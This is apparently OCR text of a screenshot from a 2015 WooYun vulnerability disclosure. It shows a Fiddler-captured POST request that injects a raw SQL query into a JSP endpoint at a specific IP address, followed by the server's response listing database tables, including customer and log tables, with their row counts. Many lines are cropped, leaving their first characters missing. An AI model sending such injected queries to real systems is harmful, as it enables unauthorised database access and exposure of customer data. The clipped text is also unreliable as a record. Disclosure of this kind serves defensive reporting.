 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=GBK
Content-Length: 503
Date: Tue, 01 Dec 2015 08:35:38 GMT
0|26^LDCUSTOMER|4764^LDCUSTOMERLOG|2466^LDCUSTOMERLOGDETAIL|
44575^LDCUSTOMERLOGMAIN| 499^LAEMAILLOG|10^LDEMAILLOG|1967^LDMAXNO|
15574^LDECONTLOG|4^WOOYUN|null^DT_VERSION|5^DT_AD_LOCATION|1^DT_AD_INFO|
1^DT_MANAGER|1^CT_LOGS_TYPE|4^CT_OPERATE|7^CT_RESULT|4^DT_LOGS|29^PDFTRACE|
367^LWXINSUORDER|6^SYS_EXPORT_SCHEMA_01|2616^SYS_EXPORT_SCHEMA_02|
3258^SYS_EXPORT_SCHEMA_03|2677^SYS_EXPORT_SCHEMA_04|2397^SYS_EXPORT_SCHEMA_05|
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
ders TextView WebForms HexView Auth Cookies Raw JSON XML
ST https://210.83.204.119:8443/cusQuery/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
cept: */*
cept-Language: zh-cn
ferer: https://210.83.204.119:8443/cusQuery/customerlogon/CustomerActivateInput1.jsp
ntent-Type: application/x-www-form-urlencoded
-CPU: AMD64
cept-Encoding: gzip, deflate
er-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
st: 210.83.204.119:8443
ntent-Length: 92
nnection: Keep-Alive
che-Control: no-cache
okie: JSESSIONID=559940556C121AB229B8E58D26AA24AA
lect TABLE_NAME,NUM_ROWS from tabs where '1448954797000'='1448954797000' and 1=1 &1&0&0
nd... (press Ctrl+Enter to highlight all) View in Notepad
SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
w JSON XML
TP/1.1 200 OK
rver: Apache-Coyote/1.1
agma: No-cache
che-Control: no-cache
pires: Thu, 01 Jan 1970 00:00:00 GMT
ntent-Type: text/html;charset=GBK
ntent-Length: 503
te: Tue, 01 Dec 2015 08:35:38 GMT
www.wooyun.org